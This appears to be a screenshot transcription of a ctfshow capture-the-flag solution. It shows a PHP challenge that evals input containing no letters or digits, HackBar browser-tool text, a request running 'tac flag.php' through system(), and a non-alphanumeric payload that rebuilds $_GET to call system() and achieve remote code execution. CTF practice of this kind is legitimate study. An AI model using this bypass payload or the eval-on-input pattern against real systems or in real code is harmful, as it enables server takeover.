 error_reporting(0);
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
if(!preg_match('/[a-z]|[0-9]/i',$cmd)){
eval($cmd);
}
$flag="ctfshow{200dcbfa-500b-4537-a529-4fa43ddf7bb8}";
查看器 控制台 调试器 {} 样式编辑器 内存 网络 性能 无障碍环境 存储 HackBar 应用程序 ABP Adblock Plus Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
http://e60b8651-8b71-4aa1-baef-b4bf509a58af.challenge.ctf.show/?_=system&__=tac flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=$_=
[];$_="$_";$_=$_['!'=='@'];$_++;$_++;$_++;$_++;$__=$_++;$_++;$___=$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_+
+;$_++;$_++;$_++;$_++;$_++;$____=$_++;$_='_'.$___.$__.$____;$$_[_]($$_[__]);